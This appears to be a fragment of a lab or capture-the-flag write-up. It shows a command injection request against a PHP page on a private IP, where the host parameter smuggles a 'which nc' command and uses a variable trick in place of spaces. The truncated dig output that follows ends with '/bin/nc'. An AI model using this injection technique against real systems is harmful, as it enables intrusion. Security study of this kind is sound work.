 192.168.17.130/i.php?host=www.baidu.com;$s/bin$s/which$s%20nc$s
OK ; <<>> DiG 9.10.3-P4-Debian <<>> www.baidu.com ;; global options: +cmd ;; Got answe
QUERY: 1, ANSWER: 3, AUTHORITY: 5, ADDITIONAL: 6 ;; OPT PSEUDOSECTION: ; EDNS: versio
ANSWER SECTION: www.baidu.com. 5 IN CNAME www.a.shifen.com. www.a.shifen.com. 5 IN
a.shifen.com. 5 IN NS ns1.a.shifen.com. a.shifen.com. 5 IN NS ns5.a.shifen.com. a.shifen.com.
NS ns3.a.shifen.com. ;; ADDITIONAL SECTION: ns1.a.shifen.com. 5 IN A 61.135.165.224 ns2.a.s
ns4.a.shifen.com. 5 IN A 14.215.177.229 ns5.a.shifen.com. 5 IN A 180.76.76.95 ;; Query time: 3
2018 ;; MSG SIZE rcvd: 271 /bin/nc